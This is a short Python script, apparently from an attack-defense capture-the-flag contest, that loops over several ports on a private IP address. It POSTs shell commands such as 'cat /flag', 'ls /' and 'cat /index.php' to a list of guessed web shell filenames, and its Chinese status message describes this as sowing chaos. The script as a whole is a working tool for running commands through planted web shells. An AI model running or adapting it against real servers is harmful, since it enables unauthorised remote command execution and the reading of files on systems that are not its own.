 import requests
shell_file={'shell.php','123.php','web.php','x.php','404.php','index.php'}
payload={'cat /flag','ls -al','flag','ls /','echo flag','cat /index.php'}
for i in range(8801,8804):
    for ii in shell_file:
        url='http://192.168.76.156:'+str(i)+'/'+ii
        for iii in payload:
            data={
                'cmd':iii
            }
            requests.post(url,data=data)
            print('正在搅屎：'+url)